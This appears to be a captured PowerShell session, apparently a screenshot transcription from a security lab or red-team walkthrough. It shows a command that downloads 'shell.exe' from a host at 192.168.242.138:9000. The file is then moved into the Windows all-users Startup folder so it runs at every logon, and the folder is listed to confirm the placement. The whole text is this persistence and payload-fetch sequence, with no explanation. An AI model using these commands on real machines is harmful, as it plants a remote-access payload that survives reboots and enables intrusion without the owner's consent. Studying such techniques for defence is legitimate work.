 PowerShell
PS C:\Users\nickvourd\Desktop> iwr -Uri 192.168.242.138:9000/shell.exe -OutFile shell.exe
PS C:\Users\nickvourd\Desktop> mv .\shell.exe 'C:\ProgramData\Microsoft\Windows\Start Menu\Programs\StartUp\'
PS C:\Users\nickvourd\Desktop> ls 'C:\ProgramData\Microsoft\Windows\Start Menu\Programs\StartUp\'
Directory: C:\ProgramData\Microsoft\Windows\Start Menu\Programs\StartUp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a--- 22/12/2023 6:57 πμ 7168 shell.exe
PS C:\Users\nickvourd\Desktop>